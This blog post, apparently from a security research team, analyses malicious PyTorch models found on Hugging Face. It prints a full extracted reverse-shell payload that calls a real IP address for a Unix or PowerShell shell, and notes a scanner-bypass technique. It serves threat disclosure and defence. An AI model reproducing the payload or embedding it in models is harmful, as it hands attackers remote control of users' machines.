

Data Scientists Targeted by Malicious Hugging Face ML Models with Silent Backdoor

By
13 min read

In the realm of AI collaboration, Hugging Face reigns supreme. But could it be the target of model-based attacks? Recent JFrog findings suggest a concerning possibility, prompting a closer look at the platform’s security and signaling a new era of caution in AI research.
The discussion on AI Machine Language (ML) models security is still not widespread enough, and this blog post aims to broaden the conversation around the topic. The JFrog Security Research team is analyzing ways in which machine learning models can be utilized to compromise the environments of Hugging Face users, through code execution.
This post delves into the investigation of a malicious machine-learning model that we discovered. As with other open-source repositories, we’ve been regularly monitoring and scanning AI models uploaded by users, and have discovered a model whose loading leads to code execution, after loading a pickle file. The model’s payload grants the attacker a shell on the compromised machine, enabling them to gain full control over victims’ machines through what is commonly referred to as a “backdoor”. This silent infiltration could potentially grant access to critical internal systems and pave the way for large-scale data breaches or even corporate espionage, impacting not just individual users but potentially entire organizations across the globe, all while leaving victims utterly unaware of their compromised state. A detailed explanation of the attack mechanism is provided, shedding light on its intricacies and potential ramifications. As we unravel the intricacies of this nefarious scheme, let’s keep in mind what we can learn from the attack, the attacker’s intentions, and their identity.
As with any technology, AI models can also pose security risks if not handled properly. One of the potential threats is code execution, which means that a malicious actor can run arbitrary code on the machine that loads or runs the model. This can lead to data breaches, system compromise, or other malicious actions.
How can loading an ML model lead to code execution?

Code execution can happen when loading certain types of ML models (see table below) from an untrusted source. For example, some models use the “pickle” format, which is a common format for serializing Python objects. However, pickle files can also contain arbitrary code that is executed when the file is loaded.

ML Model Types and Their Code Execution Capabilities [based on] (Click to expand)
Hugging Face security
Hugging Face is a platform where the machine-learning community collaborates on models, datasets, and applications. It offers open-source, paid, and enterprise solutions for text, image, video, audio, and 3D AI.
To prevent these attacks, Hugging Face has implemented several security measures, such as malware scanning, pickle scanning, and secrets scanning. These features scan every file of the repositories for malicious code, unsafe deserialization, or sensitive information, and alert the users or the moderators accordingly. Hugging Face developed a new format for storing model data safely, called safetensors.
While Hugging Face includes good security measures, a recently published model serves as a stark reminder that the platform is not immune to real threats. This incident highlights the potential risks lurking within AI-powered systems and underscores the need for constant vigilance and proactive security practices. Before diving in, let’s take a closer look at the current research landscape at JFrog.
Deeper Analysis Required to Identify Real Threats
 HuggingFace Warning for Detected Unsafe Models via Pickle Scanning
HuggingFace Warning for Detected Unsafe Models via Pickle Scanning
While Hugging Face conducts scans on pickle models, it doesn’t outright block or restrict them from being downloaded, but rather marks them as “unsafe” (figure above). This means users still retain the ability to download and execute potentially harmful models at their own risk. Furthermore, it’s important to note that not only pickle-based models are susceptible to executing malicious code. For instance, the second most prevalent model type on Hugging Face, Tensorflow Keras models, can also execute code through their Lambda Layer. However, unlike Pickle-based models, the transformers library developed by Hugging Face for AI tasks, solely permits Tensorflow weights, not entire models encompassing both weights and architecture layers as explained here. This effectively mitigates the attack when using the Transformers API, although loading the model through the regular library API will still lead to code execution.
To combat these threats, the JFrog Security Research team has developed a scanning environment that rigorously examines every new model uploaded to Hugging Face multiple times daily. Its primary objective is to promptly detect and neutralize emerging threats on Hugging Face. Among the various security scans performed on Hugging Face repositories, the primary focus lies on scrutinizing model files. According to our analysis, PyTorch models (by a significant margin) and Tensorflow Keras models (in either H5 or SavedModel formats) pose the highest potential risk of executing malicious code because they are popular model types with known code execution techniques that have been published.
Additionally, we have compiled a comprehensive graph illustrating the distribution of potentially malicious models discovered within the Hugging Face repositories. Notably, PyTorch models exhibit the highest prevalence, followed closely by Tensorflow Keras models. It’s crucial to emphasize that when we refer to “malicious models”, we specifically denote those housing real, harmful payloads. Our analysis has pinpointed around 100 instances of such models to date. It’s important to note that this count excludes false positives, ensuring a genuine representation of the distribution of efforts towards producing malicious models for PyTorch and Tensorflow on Hugging Face.

 Distribution of Malicious Models in Hugging Face by Model Type
Distribution of Malicious Models in Hugging Face by Model Type
baller423 harmful payload: Reverse Shell to a malicious host
Recently, our scanning environment flagged a particularly intriguing PyTorch model uploaded by a new user named baller423—though since deleted. The repository, baller423/goober2, contained a PyTorch model file harboring an intriguing payload.
In loading PyTorch models with transformers, a common approach involves utilizing the torch.load() function, which deserializes the model from a file. Particularly when dealing with PyTorch models trained with Hugging Face’s Transformers library, this method is often employed to load the model along with its architecture, weights, and any associated configurations. Transformers provide a comprehensive framework for natural language processing tasks, facilitating the creation and deployment of sophisticated models. In the context of the repository “baller423/goober2,” it appears that the malicious payload was injected into the PyTorch model file using the __reduce__ method of the pickle module. This method, as demonstrated in the provided reference, enables attackers to insert arbitrary Python code into the deserialization process, potentially leading to malicious behavior when the model is loaded.
Upon analysis of the PyTorch file using the fickling tool, we successfully extracted the following payload:
RHOST = "210.117.212.93"
RPORT = 4242
from sys import platform
if platform != 'win32':
import threading
import socket
import pty
import os
def connect_and_spawn_shell():
s = socket.socket()
s.connect((RHOST, RPORT))
[os.dup2(s.fileno(), fd) for fd in (0, 1, 2)]
pty.spawn("/bin/sh")
threading.Thread(target=connect_and_spawn_shell).start()
else:
import os
import socket
import subprocess
import threading
import sys
def send_to_process(s, p):
while True:
p.stdin.write(s.recv(1024).decode())
p.stdin.flush()
def receive_from_process(s, p):
while True:
s.send(p.stdout.read(1).encode())
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
while True:
try:
s.connect((RHOST, RPORT))
break
except:
pass
p = subprocess.Popen(["powershell.exe"],
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,
stdin=subprocess.PIPE,
shell=True,
text=True)
threading.Thread(target=send_to_process, args=[s, p], daemon=True).start()
threading.Thread(target=receive_from_process, args=[s, p], daemon=True).start()
p.wait()Typically, payloads embedded within models uploaded by researchers aim to demonstrate vulnerabilities or showcase proofs-of-concept without causing harm(see example below). These payloads might include benign actions like pinging back to a designated server or opening a browser to display specific content. However, in the case of the model from the “baller423/goober2” repository, the payload differs significantly. Instead of benign actions, it initiates a reverse shell connection to an actual IP address, 210.117.212.93. This behavior is notably more intrusive and potentially malicious, as it establishes a direct connection to an external server, indicating a potential security threat rather than a mere demonstration of vulnerability. Such actions highlight the importance of thorough scrutiny and security measures when dealing with machine learning models from untrusted sources.
 Example of Proof-of-concepts model causing code execution [RiddleLi/a-very-safe-m0del]
Example of Proof-of-concepts model causing code execution [RiddleLi/a-very-safe-m0del]

This IP address range belonging to KREOnet, which stands for “Korea Research Environment Open NETwork,” may serve as potential evidence suggesting the involvement of researchers in attempting the exploit. KREONET functions as a high-speed research network in South Korea, supporting advanced research and educational endeavors. It provides high-speed internet connectivity, advanced network services, and infrastructure to foster collaboration among academic institutions, research organizations, and industry partners.
Shortly after the model was removed, we encountered further instances of the same payload with varying IP addresses. One such instance remains active: star23/baller13. It’s worth noting the similarity in the model name to the deleted user, suggesting potential ties between them.
RHOST = "136.243.156.120"
RPORT = 53252
from sys import platform
if platform != 'win32':
import threading
import socket
import pty
import os
...The only difference between these two models is the IP/PORT set. In this case, the payload directs to a datacenter host. Another notable indication is the message on the model card on Hugging Face, explicitly stating that it should not be downloaded.

This evidence suggests that the authors of these models may be researchers or AI practitioners. However, a fundamental principle in security research is refraining from publishing real working exploits or malicious code. This principle was breached when the malicious code attempted to connect back to a genuine IP address.
Note that for another model of star23, users reported that the model contained a dangerously malicious payload, indicating that they were victims of this model. After receiving multiple reports, the Hugging Face platform blocked the model.
 Community Reports issues in star23/baller8 model page
Community Reports issues in star23/baller8 model page
To delve deeper and potentially glean additional insights into the actors’ intentions, we established a HoneyPot on an external server, completely isolated from any sensitive networks.
A HoneyPot host is a system or network device intentionally set up to appear as a valuable target to potential attackers. It is designed to lure malicious actors into interacting with it, allowing defenders to monitor and analyze their activities. The purpose of a HoneyPot is to gain insights into attackers’ tactics, techniques, and objectives, as well as to gather intelligence on potential threats.
By mimicking legitimate systems or services, a HoneyPot can attract various types of attacks, such as attempts to exploit vulnerabilities, unauthorized access attempts, or reconnaissance activities. It can also be configured to simulate specific types of data or resources that attackers might be interested in, such as fake credentials, sensitive documents, or network services.
Through careful monitoring of the HoneyPot’s logs and network traffic, security professionals can observe the methods used by attackers, identify emerging threats, and improve defenses to better protect the actual production systems. Additionally, the information gathered from a HoneyPot can be valuable for threat intelligence purposes, helping organizations stay ahead of evolving cyber threats.

Within our HoneyPot environment, we planted decoy secrets and applications typically utilized by a Data Scientist. We meticulously monitored all commands executed by potential attackers, as outlined in the following illustration:
 JFrog Honeypot and Fake Secrets (Click to expand)
JFrog Honeypot and Fake Secrets (Click to expand)
 HoneyPot Setup and Monitoring
HoneyPot Setup and Monitoring
We managed to establish a connection to the attacker’s server. However, unfortunately, no commands were received before the connection was abruptly terminated after a day.
Hugging Face is also a playground for researchers looking to tackle emerging threats
Hugging Face has become a playground for researchers striving to counteract new threats, exemplified by various tactics employed to bypass its security measures.
First of all, we can see that most “malicious” payloads are actually attempts by researchers and/or bug bounty to get code execution for seemingly legitimate purposes.
system('open /System/Applications/Calculator.app/Contents/MacOS/Calculator')Unharmful code execution demonstration on macOS [paclove/pytorchTest]
Another technique involves the utilization of the runpy module (evident in repositories like MustEr/m3e_biased – a model uploaded by our research team – on Hugging Face), which bypasses the current Hugging Face malicious models scan and simulates execution of arbitrary Python code.
